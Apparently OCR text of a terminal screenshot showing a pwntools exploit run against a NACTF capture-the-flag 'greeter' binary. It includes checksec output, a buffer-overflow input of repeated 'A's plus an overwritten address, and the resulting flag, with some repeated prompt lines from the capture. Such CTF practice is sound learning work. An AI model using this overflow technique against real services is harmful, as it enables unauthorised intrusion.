 File Actions Edit View Help
g1lb3rt@kali:~/Desktop/ctfs/nactf/pwn/ctf_intro$ python3 exploit
[+] Opening connection to challenges.ctfd.io on port 30249: Done
[*] '/home/g1lb3rt/Desktop/ctfs/nactf/pwn/ctf_intro/greeter'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0×400000)
[*] Switching to interactive mode
Why hello there AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA \x12!
congrats! here's your flag:
nactf{n4v4r_us3_g3ts_5vlrDKJufaUOd8Ur}
[*] Got EOF while reading in interactive
$
g1lb3rt@kali:~/Desktop/ctfs/n
g1lb3rt@kali:~/Desktop/ctfs/n
g1lb3rt@kali:~/Desktop/ctfs/n
g1lb3rt@kali:~/Desktop/ctfs/n
g1lb3rt@kali:~/Desktop/ctfs/n
g1lb3rt@kali:~/Desktop/ctfs/n
g1lb3rt@kali:~/Desktop/ctfs/n
g1lb3rt@kali:~/Desktop/ctfs/n
actf/pwn/ctf_intro$